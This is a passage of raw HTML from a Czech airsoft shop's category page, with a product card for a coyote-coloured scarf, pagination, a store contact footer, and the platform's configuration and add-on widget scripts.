                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Šála Barracuda, coyote" data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/40308_sala-barracuda--coyote.jpg?670ad60a
" data-next="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/40308-1_sala-barracuda--coyote.jpg?670ad60a" class="swap-image" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/40308_sala-barracuda--coyote.jpg?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/40308_sala-barracuda--coyote.jpg?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/sala-barracuda--coyote/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Šála Barracuda, coyote                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Zboží doručíme obvykle do 3 - 5 pracovních dnů" style="color:#7c9d43">
                Centrální sklad PRAHA            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom">
                
                <div data-micro="offer"
    data-micro-price="299.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        299 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="42063" />
                                                                        <input type="hidden" name="productId" value="40308" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Šála Barracuda, coyote"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">MILT42</span>
        </span>
    
    </div>
</div>
                        </div>
        <div class="listingControls" aria-labelledby="listingControlsHeading">
    <h3 id="listingControlsHeading" class="sr-only">Ovládací prvky výpisu</h3>

                        
<div class="loadMore" data-context="products">
    <button
        class="loadMore__button loadMore__button--products btn btn-secondary js-loadMore__button--products"
        type="button"
        aria-controls="products"        data-testid="buttonMoreItems"                            data-url="/kukly-satky/strana-2/"                    >
                    Načíst 6 dalších            </button>
</div>
        
            <nav class="pagination" aria-labelledby="paginationTitle paginationStatus">
        <h4 id="paginationTitle" class="sr-only">Stránkování</h4>
        <p id="paginationStatus" hidden>Nacházíte se na straně 1 z 2.</p>

                                                        
        <ul class="pagination__list" data-testid="gridPagination">
                                                                                                            <li>
                        <strong class="pagination__currentPage" aria-current="page" data-testid="buttonCurrentPage">1</strong>
                    </li>
                                                                                    <li>
                    <a class="pagination__link pagination__link--next btn btn-secondary" href="/kukly-satky/strana-2/" aria-label="Následující, strana 2" data-testid="linkNextPage"></a>
                </li>
                                                                    <li>
                    <a class="pagination__link pagination__link--last" href="/kukly-satky/strana-2/" aria-label="2, poslední strana" data-testid="linkLastPage">2</a>
                </li>
                    </ul>
    </nav>
    
    <div class="itemsTotal">
        <strong>30</strong> položek celkem    </div>

            <div class="goToTop">
                        <a class="goToTop__button btn btn-secondary" href="#productsListHeading" aria-label="Nahoru na začátek výpisu položek" data-testid="buttonPageUp">Nahoru</a>
        </div>
    </div>
        </div>
                    </main>
    </div>
    
                                            <div class="benefitBanner position--benefitCategory">
                                    <div class="benefitBanner__item"><a class="benefitBanner__link" href="/kontakty" ><div class="benefitBanner__picture"><img src="data:image/svg+xml,%3Csvg%20width%3D%22500%22%20height%3D%22500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/banners/shop_-_green.png?68c183b1" class="benefitBanner__img" alt="ShowRoom" fetchpriority="low" width="500" height="500"></div><div class="benefitBanner__content"><strong class="benefitBanner__title">ShowRoom  (14:30 - 19:00)</strong><div class="benefitBanner__data">8. května 454/16, Olomouc</div></div></a></div>
                                                <div class="benefitBanner__item"><a class="benefitBanner__link" href="/upgrade-a-servis/" ><div class="benefitBanner__picture"><img src="data:image/svg+xml,%3Csvg%20width%3D%22500%22%20height%3D%22500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/banners/servis_-_green.png?68c183b1" class="benefitBanner__img" alt="Servis" fetchpriority="low" width="500" height="500"></div><div class="benefitBanner__content"><strong class="benefitBanner__title">Airsoft servis</strong><div class="benefitBanner__data">Záruční i pozáruční servis</div></div></a></div>
                                                <div class="benefitBanner__item"><div class="benefitBanner__picture"><img src="data:image/svg+xml,%3Csvg%20width%3D%22500%22%20height%3D%22500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/banners/freeshipping_-_green.png?68c183b1" class="benefitBanner__img" alt="Poštovné zdarma" fetchpriority="low" width="500" height="500"></div><div class="benefitBanner__content"><strong class="benefitBanner__title">Poštovné zdarma</strong><div class="benefitBanner__data">Při nákupu nad 3000kč,-</div></div></div>
                                                <div class="benefitBanner__item"><a class="benefitBanner__link" href="/kontakty" ><div class="benefitBanner__picture"><img src="data:image/svg+xml,%3Csvg%20width%3D%22500%22%20height%3D%22500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/banners/hledat_green.png?68c183b1" class="benefitBanner__img" alt="hledani" fetchpriority="low" width="500" height="500"></div><div class="benefitBanner__content"><strong class="benefitBanner__title">Nenašel jsi co hledáš?</strong><div class="benefitBanner__data">Neváhej nás kontaktovat!</div></div></a></div>
                        </div>
            
    
</div>
        
        
                            <footer id="footer">
                    <h2 class="sr-only">Zápatí</h2>
                    
                                                                <div class="container footer-rows">
                            
                


<div class="row custom-footer elements-3">
            
        <div class="custom-footer__banner6 col-sm-4">
                            <div class="banner"><div class="banner-wrapper"><span data-ec-promo-id="16"><p><span style="font-size: 14pt;"><a href="/kontakty/"><strong>Kontakt</strong></a></span></p>
<p>
    <img src='https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/documents/upload/phone.png' alt="mobil" width="30" style="margin-right: 20px; vertical-align: middle; margin-bottom: 5px;" />739 145 999<br />
    <img src='https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/documents/upload/email.png' alt="email" width="30" style="margin-right: 20px; vertical-align: middle; margin-bottom: 5px;" />info@profiairsoft.cz<br />
    <img src='https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/documents/upload/adress.png' alt="adress" width="30" style="margin-right: 20px; vertical-align: middle; margin-bottom: 5px;" /><a href="https://maps.app.goo.gl/WqK3TtMbi65X4M529">8.května 454/16, Olomouc</a><br />
    <img src='https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/documents/upload/insta.png' alt="insta" width="30" style="margin-right: 20px; vertical-align: middle; margin-bottom: 5px;" /><a href="https://instagram.com/profiairsoft">@ProfiAirsoft</a>
</p>
<p>Otevírací doba:</p>
<table width="264" height="46" style="border-color: #000000; height: 46px;" border="2">
<tbody>
<tr>
<td style="width: 131.5px; text-align: center;">Pondělí - pátek</td>
<td style="width: 131.5px; text-align: center;">14:30 - 19:00</td>
</tr>
<tr>
<td style="width: 131.5px; text-align: center;">Sobota a neděle</td>
<td style="width: 131.5px; text-align: center;"><strong>ZAVŘENO</strong></td>
</tr>
</tbody>
</table></span></div></div>
                    </div>
            
        <div class="custom-footer__section6 col-sm-4">
                                                                                                                                    
        <h4><span>Mohlo by tě zajímat!</span></h4>
                    <div class="news-item-widget">
                                <h5 >
                <a href="https://www.profiairsoft.cz/blog/">Blog</a></h5>
                                            </div>
                    <div class="news-item-widget">
                                <h5 >
                <a href="https://www.profiairsoft.cz/ke-stazeni/">Návody v češtině ke stažení</a></h5>
                                            </div>
                    <div class="news-item-widget">
                                <h5 >
                <a href="https://www.profiairsoft.cz/obchodni-podminky/">Obchodní podmínky</a></h5>
                                            </div>
                    <div class="news-item-widget">
                                <h5 >
                <a href="https://www.profiairsoft.cz/podminky-ochrany-osobnich-udaju/">Podmínky ochrany osobních údajů</a></h5>
                                            </div>
                    <div class="news-item-widget">
                                <h5 >
                <a href="/mohlo-by-te-zajimat/reklamace/">Reklamace</a></h5>
                                            </div>
                    <div class="news-item-widget">
                                <h5 >
                <a href="/mohlo-by-te-zajimat/spoluprace/">Spolupráce</a></h5>
                                            </div>
                    <div class="news-item-widget">
                                <h5 >
                <a href="/mohlo-by-te-zajimat/proficoiny/">Věrnostní systém</a></h5>
                                            </div>
                    

                                                        </div>
            
        <div class="custom-footer__instagram col-sm-4">
                                                                                                                        <h4><span>Instagram</span></h4>
        <div class="instagram-widget columns-1">
            <a href="https://www.instagram.com/p/DQrwdgfjNhJ/" target="_blank">
            <img
                                    src="[data-uri]"
                    data-src="/user/system/instagram/658_573128900_18061212302548296_78640827314108232_n.webp"
                                alt="Pár těchto růžových krásek ještě máme na skladě 🩷🤫 👠@monca.pilatova 📸@blondenikita_ctical 📌@airsoft_park_grygov..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/system/instagram/320_573128900_18061212302548296_78640827314108232_n.webp"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/system/instagram/658_573128900_18061212302548296_78640827314108232_n.webp"
                            />
        </a>
            <a href="https://www.instagram.com/p/DPbvTfojGEJ/" target="_blank">
            <img
                                    src="[data-uri]"
                    data-src="/user/system/instagram/658_559363302_18057625271548296_234177804669862888_n.webp"
                                alt="Red or blue? Nové barvy kapslových granátů RIPPER 🥵 #PROFIAIRSOFT #granade #granat #kapslovy #akusticky #ripper..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/system/instagram/320_559363302_18057625271548296_234177804669862888_n.webp"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/system/instagram/658_559363302_18057625271548296_234177804669862888_n.webp"
                            />
        </a>
            <a href="https://www.instagram.com/p/DOwJDXwjOjd/" target="_blank">
            <img
                                    src="[data-uri]"
                    data-src="/user/system/instagram/658_550823487_18055484987548296_2201653160595407294_n.webp"
                                alt="⚔️Your victory is our mission⚔️ 📷@blondenikita_ctical 📍@airsoft_park_grygov #PROFIAIRSOFT #profiteam #olomouc..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/system/instagram/320_550823487_18055484987548296_2201653160595407294_n.webp"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/system/instagram/658_550823487_18055484987548296_2201653160595407294_n.webp"
                            />
        </a>
            <a href="https://www.instagram.com/p/DOsi68ADMjs/" target="_blank">
            <img
                                    src="[data-uri]"
                    data-src="/user/system/instagram/658_550729849_18055176263548296_5015946933803662741_n.webp"
                                alt="🔥STRIBOG SP10A3 🔥 @deltaarmory 📷@blondenikita_ctical 📍@airsoft_park_grygov #PROFIAIRSOFT #fakegun #apg #airsoftparkgrygov..."
                                    data-thumbnail-small="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/system/instagram/320_550729849_18055176263548296_5015946933803662741_n.webp"
                    data-thumbnail-medium="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/system/instagram/658_550729849_18055176263548296_5015946933803662741_n.webp"
                            />
        </a>
        <div class="instagram-follow-btn">
        <span>
            <a href="https://www.instagram.com/profiairsoft/" target="_blank">
                Sledovat na Instagramu            </a>
        </span>
    </div>
</div>

    
                                                        </div>
    </div>
                        </div>
                                        
            
                    
    <div class="footer-bottom">
        <div class="container">
            <span id="signature" style="display: inline-block !important; visibility: visible !important;"><a href="https://www.shoptet.cz/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="image" target="_blank"><img src="data:image/svg+xml,%3Csvg%20width%3D%2217%22%20height%3D%2217%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cdn.myshoptet.com/prj/dist/master/cms/img/common/logo/shoptetLogo.svg" width="17" height="17" alt="Shoptet" class="vam" fetchpriority="low" /></a><a href="https://www.shoptet.cz/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="title" target="_blank">Vytvořil Shoptet</a></span>
            <span class="copyright" data-testid="textCopyright">
                Copyright 2025 <strong>ProfiAirsoft</strong>. Všechna práva vyhrazena.                            </span>
        </div>
    </div>

                    
                                            
                </footer>
                <!-- / footer -->
                    
        </div>
        <!-- / overall-wrapper -->

                    <script src="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js"></script>
                <script>var shoptet = shoptet || {};shoptet.abilities = {"about":{"generation":3,"id":"13"},"config":{"category":{"product":{"image_size":"detail"}},"navigation_breakpoint":767,"number_of_active_related_products":4,"product_slider":{"autoplay":false,"autoplay_speed":3000,"loop":true,"navigation":true,"pagination":true,"shadow_size":10}},"elements":{"recapitulation_in_checkout":true},"feature":{"directional_thumbnails":false,"extended_ajax_cart":false,"extended_search_whisperer":true,"fixed_header":false,"images_in_menu":true,"positioned_footer":true,"product_slider":true,"simple_ajax_cart":true,"smart_labels":true,"tabs_accordion":true,"tabs_responsive":true,"top_navigation_menu":true}};shoptet.design = {"template":{"name":"Disco","colorVariant":"13-one"},"layout":{"homepage":"catalog4","subPage":"catalog3","productDetail":"catalog4"},"colorScheme":{"conversionColor":"#4e602f","conversionColorHover":"#42561a","color1":"#000000","color2":"#4e602f","color3":"#648c5a","color4":"#a7bb81"},"fonts":{"heading":"Roboto","text":"Poppins"},"header":{"backgroundImage":null,"image":null,"logo":"https:\/\/www.profiairsoft.czuser\/logos\/logo_white_shadow_small-1.png","color":"#4e602f"},"background":{"enabled":true,"color":{"enabled":false,"color":"#F0EACC"},"image":{"url":null,"attachment":"scroll","position":"center"}}};shoptet.config = {};shoptet.events = {};shoptet.runtime = {};shoptet.content = shoptet.content || {};shoptet.updates = {};shoptet.messages = [];shoptet.messages['lightboxImg'] = "Obrázek";shoptet.messages['lightboxOf'] = "z";shoptet.messages['more'] = "Více";shoptet.messages['cancel'] = "Zrušit";shoptet.messages['removedItem'] = "Položka byla odstraněna z košíku.";shoptet.messages['discountCouponWarning'] = "Zapomněli jste uplatnit slevový kupón. Pro pokračování jej uplatněte pomocí tlačítka vedle vstupního pole, nebo jej smažte.";shoptet.messages['charsNeeded'] = "Prosím, použijte minimálně 3 znaky!";shoptet.messages['invalidCompanyId'] = "Neplané IČ, povoleny jsou pouze číslice";shoptet.messages['needHelp'] = "Potřebujete pomoc?";shoptet.messages['showContacts'] = "Zobrazit kontakty";shoptet.messages['hideContacts'] = "Skrýt kontakty";shoptet.messages['ajaxError'] = "Došlo k chybě; obnovte prosím stránku a zkuste to znovu.";shoptet.messages['variantWarning'] = "Zvolte prosím variantu produktu.";shoptet.messages['chooseVariant'] = "Zvolte variantu";shoptet.messages['unavailableVariant'] = "Tato varianta není dostupná a není možné ji objednat.";shoptet.messages['withVat'] = "včetně DPH";shoptet.messages['withoutVat'] = "bez DPH";shoptet.messages['toCart'] = "Do košíku";shoptet.messages['emptyCart'] = "Prázdný košík";shoptet.messages['change'] = "Změnit";shoptet.messages['chosenBranch'] = "Zvolená pobočka";shoptet.messages['validatorRequired'] = "Povinné pole";shoptet.messages['validatorEmail'] = "Prosím vložte platnou e-mailovou adresu";shoptet.messages['validatorUrl'] = "Prosím vložte platnou URL adresu";shoptet.messages['validatorDate'] = "Prosím vložte platné datum";shoptet.messages['validatorNumber'] = "Vložte číslo";shoptet.messages['validatorDigits'] = "Prosím vložte pouze číslice";shoptet.messages['validatorCheckbox'] = "Zadejte prosím všechna povinná pole";shoptet.messages['validatorConsent'] = "Bez souhlasu nelze odeslat.";shoptet.messages['validatorPassword'] = "Hesla se neshodují";shoptet.messages['validatorInvalidPhoneNumber'] = "Vyplňte prosím platné telefonní číslo bez předvolby.";shoptet.messages['validatorInvalidPhoneNumberSuggestedRegion'] = "Neplatné číslo — navržený region: %1";shoptet.messages['validatorInvalidCompanyId'] = "Neplatné IČ, musí být ve tvaru jako %1";shoptet.messages['validatorFullName'] = "Nezapomněli jste příjmení?";shoptet.messages['validatorHouseNumber'] = "Prosím zadejte správné číslo domu";shoptet.messages['validatorZipCode'] = "Zadané PSČ neodpovídá zvolené zemi";shoptet.messages['validatorShortPhoneNumber'] = "Telefonní číslo musí mít min. 8 znaků";shoptet.messages['choose-personal-collection'] = "Prosím vyberte místo doručení u osobního odběru, není zvoleno.";shoptet.messages['choose-external-shipping'] = "Upřesněte prosím vybraný způsob dopravy";shoptet.messages['choose-ceska-posta'] = "Pobočka České Pošty není určena, zvolte prosím některou";shoptet.messages['choose-hupostPostaPont'] = "Pobočka Maďarské pošty není vybrána, zvolte prosím nějakou";shoptet.messages['choose-postSk'] = "Pobočka Slovenské pošty není zvolena, vyberte prosím některou";shoptet.messages['choose-ulozenka'] = "Pobočka Uloženky nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-zasilkovna'] = "Pobočka Zásilkovny nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-ppl-cz'] = "Pobočka PPL ParcelShop nebyla vybrána, vyberte prosím jednu";shoptet.messages['choose-glsCz'] = "Pobočka GLS ParcelShop nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-dpd-cz'] = "Ani jedna z poboček služby DPD Parcel Shop nebyla zvolená, prosím vyberte si jednu z možností.";shoptet.messages['watchdogType'] = "Je zapotřebí vybrat jednu z možností u sledování produktu.";shoptet.messages['watchdog-consent-required'] = "Musíte zaškrtnout všechny povinné souhlasy";shoptet.messages['watchdogEmailEmpty'] = "Prosím vyplňte e-mail";shoptet.messages['privacyPolicy'] = 'Musíte souhlasit s ochranou osobních údajů';shoptet.messages['amountChanged'] = '(množství bylo změněno)';shoptet.messages['unavailableCombination'] = 'Není k dispozici v této kombinaci';shoptet.messages['specifyShippingMethod'] = 'Upřesněte dopravu';shoptet.messages['PIScountryOptionMoreBanks'] = 'Možnost platby z %1 bank';shoptet.messages['PIScountryOptionOneBank'] = 'Možnost platby z 1 banky';shoptet.messages['PIScurrencyInfoCZK'] = 'V měně CZK lze zaplatit pouze prostřednictvím českých bank.';shoptet.messages['PIScurrencyInfoHUF'] = 'V měně HUF lze zaplatit pouze prostřednictvím maďarských bank.';shoptet.messages['validatorVatIdWaiting'] = "Ověřujeme";shoptet.messages['validatorVatIdValid'] = "Ověřeno";shoptet.messages['validatorVatIdInvalid'] = "DIČ se nepodařilo ověřit, i přesto můžete objednávku dokončit";shoptet.messages['validatorVatIdInvalidOrderForbid'] = "Zadané DIČ nelze nyní ověřit, protože služba ověřování je dočasně nedostupná. Zkuste opakovat zadání později, nebo DIČ vymažte s vaši objednávku dokončete v režimu OSS. Případně kontaktujte prodejce.";shoptet.messages['validatorVatIdInvalidOssRegime'] = "Zadané DIČ nemůže být ověřeno, protože služba ověřování je dočasně nedostupná. Vaše objednávka bude dokončena v režimu OSS. Případně kontaktujte prodejce.";shoptet.messages['previous'] = "Předchozí";shoptet.messages['next'] = "Následující";shoptet.messages['close'] = "Zavřít";shoptet.messages['imageWithoutAlt'] = "Tento obrázek nemá popisek";shoptet.messages['newQuantity'] = "Nové množství:";shoptet.messages['currentQuantity'] = "Aktuální množství:";shoptet.messages['quantityRange'] = "Prosím vložte číslo v rozmezí %1 a %2";shoptet.messages['skipped'] = "Přeskočeno";shoptet.messages.validator = {};shoptet.messages.validator.emailRequired = "Zadejte e-mailovou adresu (např. jan.novak@example.com).";shoptet.messages.validator.messageRequired = "Napište komentář.";shoptet.messages.validator.captchaRequired = "Vyplňte bezpečnostní kontrolu.";shoptet.messages.validator.consentsRequired = "Potvrďte svůj souhlas.";shoptet.messages['loading'] = "Načítám…";shoptet.messages['stillLoading'] = "Stále načítám…";shoptet.messages['loadingFailed'] = "Načtení se nezdařilo. Zkuste to znovu.";shoptet.messages['productsSorted'] = "Produkty seřazeny.";shoptet.config.showAdvancedOrder = true;shoptet.config.orderingProcess = {active: false,step: false};shoptet.config.documentsRounding = '3';shoptet.config.documentPriceDecimalPlaces = '0';shoptet.config.thousandSeparator = ' ';shoptet.config.decSeparator = ',';shoptet.config.decPlaces = '2';shoptet.config.decPlacesSystemDefault = '2';shoptet.config.currencySymbol = 'Kč';shoptet.config.currencySymbolLeft = '0';shoptet.config.defaultVatIncluded = 1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.cartActionUrl = '/action/Cart';shoptet.config.advancedOrderUrl = '/action/Cart/GetExtendedOrder/';shoptet.config.cartContentUrl = '/action/Cart/GetCartContent/';shoptet.config.stockAmountUrl = '/action/ProductStockAmount/';shoptet.config.addToCartUrl = '/action/Cart/addCartItem/';shoptet.config.removeFromCartUrl = '/action/Cart/deleteCartItem/';shoptet.config.updateCartUrl = '/action/Cart/setCartItemAmount/';shoptet.config.addDiscountCouponUrl = '/action/Cart/addDiscountCoupon/';shoptet.config.setSelectedGiftUrl = '/action/Cart/setSelectedGift/';shoptet.config.rateProduct = '/action/ProductDetail/RateProduct/';shoptet.config.customerDataUrl = '/action/OrderingProcess/step2CustomerAjax/';shoptet.config.registerUrl = '/registrace/';shoptet.config.agreementCookieName = 'site-agreement';shoptet.config.cookiesConsentUrl = '/action/CustomerCookieConsent/';shoptet.config.cookiesConsentIsActive = 1;shoptet.config.cookiesConsentOptAnalytics = 'analytics';shoptet.config.cookiesConsentOptPersonalisation = 'personalisation';shoptet.config.cookiesConsentOptNone = 'none';shoptet.config.cookiesConsentRefuseDuration = 7;shoptet.config.cookiesConsentName = 'CookiesConsent';shoptet.config.agreementCookieExpire = 1;shoptet.config.cookiesConsentSettingsUrl = '/cookies-settings/';shoptet.config.fonts = {"google":{"attributes":"300,400,700,900:latin-ext","families":["Poppins","Roboto"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/cms\/templates\/frontend_templates\/shared\/css\/font-face\/poppins.css","https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/cms\/templates\/frontend_templates\/shared\/css\/font-face\/roboto.css"]},"custom":{"families":["shoptet"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/shop\/dist\/font-shoptet-13.css.5d691cfa7dea9a48eb63.css"]}};shoptet.config.mobileHeaderVersion = '1';shoptet.config.fbCAPIEnabled = false;shoptet.config.fbPixelEnabled = false;shoptet.config.fbCAPIUrl = '/action/FacebookCAPI/';shoptet.content.regexp = /strana-[0-9]+[\/]/g;shoptet.content.colorboxHeader = '<div class="colorbox-html-content">';shoptet.content.colorboxFooter = '</div>';shoptet.customer = {};shoptet.csrf = shoptet.csrf || {};shoptet.csrf.token = 'csrf_hj7O4KJC6cc4fd20b3fd40eb';shoptet.csrf.invalidTokenModal = '<div><h2>Přihlaste se prosím znovu</h2><p>Omlouváme se, ale Váš CSRF token pravděpodobně vypršel. Abychom mohli udržet Vaši bezpečnost na co největší úrovni potřebujeme, abyste se znovu přihlásili.</p><p>Děkujeme za pochopení.</p><div><a href="/login/?backTo=%2Fkukly-satky%2F">Přihlášení</a></div></div> ';shoptet.csrf.formsSelector = 'csrf-enabled';shoptet.csrf.submitListener = true;shoptet.csrf.validateURL = '/action/ValidateCSRFToken/Index/';shoptet.csrf.refreshURL = '/action/RefreshCSRFTokenNew/Index/';shoptet.csrf.enabled = false;shoptet.config.googleAnalytics ||= {};shoptet.config.googleAnalytics.isGa4Enabled = true;shoptet.config.googleAnalytics.route ||= {};shoptet.config.googleAnalytics.route.ua = "UA";shoptet.config.googleAnalytics.route.ga4 = "GA4";shoptet.config.ums_a11y_category_page = true;shoptet.config.ums_a11y_pagination = true;shoptet.config.showPriceWithoutVat = '';</script>
        
        
        
        

                    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-3g.js.017e6cdcf9996f2abfb3.js"></script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/js/jqueryui/i18n/datepicker-cs.js"></script>
        
<script>if (window.self !== window.top) {const script = document.createElement('script');script.type = 'module';script.src = "https://cdn.myshoptet.com/prj/dist/master/shop/dist/editorPreview.js.831caf62f3807bf3e009.js";document.body.appendChild(script);}</script>                        
                                                    <!-- User include -->
        <div class="container">
            <!-- api 427(81) html code footer -->
<script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/instagram/548719/7/548719_datalayer_7.js"></script><script src="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/instagram/548719/7/548719_7.js"></script>
<!-- service 619(267) html code footer -->
<!--script src="https://shoptet.fvstudio.cz/dist/front/cartupsell.min.js?23.11.13"></script-->
<script src="https://cdn.myshoptet.com/usr/302565.myshoptet.com/user/documents/addons/cartupsell-new.js?25.7.7"></script>

<script>
$(document).ready( function () {
fvStudioAppCartUpsell.run(548719, 'cs', 'Disco');
});
</script>
<!-- service 1596(1186) html code footer -->
<script src="https://cdn.myshoptet.com/usr/shop-factory.myshoptet.com/user/documents/extension/1/indexjs.min.js?v=0.14827931548719291.385" data-autor="www.shop-factory.cz - Tomáš Pindur / 1" data-unique-token="sfJq0ZRylvPxs4UIAAsVOSIpDt6MLjHgZyZzM1MVpHWTFNMlJuTlRGallqTTFkR2d6Wm1jeGRIUXpNV05rLbCoAWwMxn=="></script>
<!-- service 1588(1178) html code footer -->
<div id="chatgo-whatsapp-widget-shoptet-addon" data-chatgo-whatsApp-id="Doplnek WhatsApp Widget www.chatgo.cz/whatsapp-widget-pro-shoptet" style="clear: both;"></div>
<script>
    var chatgoWhatsAppPartner = {
        'host': 'www.profiairsoft.cz',
        'projectId': '548719',
        'template': 'Disco',
        'lang': 'cs'
    };
    const chatgoWhatsAppChatxhttp = new XMLHttpRequest();
    var chatgoWhatsAppContent = document.getElementById('chatgo-whatsapp-widget-shoptet-addon');
    chatgoWhatsAppChatxhttp.onload = function() {
        if(this.status === 200){
            chatgoWhatsAppContent.insertAdjacentHTML('beforebegin', this.responseText);
            initChatGoWhatsAppChatWidget();
        }
    }
    var chatgoWhatsAppApiEndpointUrl = "https://app.chatgo.cz/whatsapp/api/v1/plugin/chatbox/" + chatgoWhatsAppPartner.projectId;
    chatgoWhatsAppChatxhttp.open("GET", chatgoWhatsAppApiEndpointUrl);
    chatgoWhatsAppChatxhttp.send();
    function initChatGoWhatsAppChatWidget() {
        var isChatgoWhatsAppChatWindowOpened = localStorage.getItem('isChatgoWhatsAppChatWindowOpened');
        var wasChatgoWhatsAppChatBubbleClosed = readWithExpiryChatGoWhatsAppFromLocalStorage('wasChatgoWhatsAppChatBubbleClosed');
        var whenChatgoWhatsAppChatWasLoaded = localStorage.getItem('whenChatgoWhatsAppChatWasLoaded');
        let chatgoWhatsAppChatWidget = document.getElementById('chatgo-whatsapp-chat-widget');
        var limitInMiliSeconds = parseInt(chatgoWhatsAppChatWidget.getAttribute('first-show-delay')) * 1000;
        const now = new Date().getTime();
        if (!whenChatgoWhatsAppChatWasLoaded || now > (7200000 + parseInt(whenChatgoWhatsAppChatWasLoaded))){
            localStorage.setItem('whenChatgoWhatsAppChatWasLoaded', now.toString());
            whenChatgoWhatsAppChatWasLoaded = now;
        } else {
            whenChatgoWhatsAppChatWasLoaded = parseInt(whenChatgoWhatsAppChatWasLoaded);
        }
        if (now > (limitInMiliSeconds + whenChatgoWhatsAppChatWasLoaded)) {
            removeHiddenDelayClassAfterTimeoutChatGoWhatsApp();
        } else {
            setTimeout(removeHiddenDelayClassAfterTimeoutChatGoWhatsApp, (limitInMiliSeconds + whenChatgoWhatsAppChatWasLoaded) - now );
        }
        if (window.location.href.indexOf("obchod-kufry.cz/clanky/kontakty") > -1) {
            let chatgoWhatsAppChatWidget = document.getElementById('chatgo-whatsapp-chat-widget');
            chatgoWhatsAppChatWidget.classList.remove("chatgo-whatsapp-widget-display-mobile-hidden");
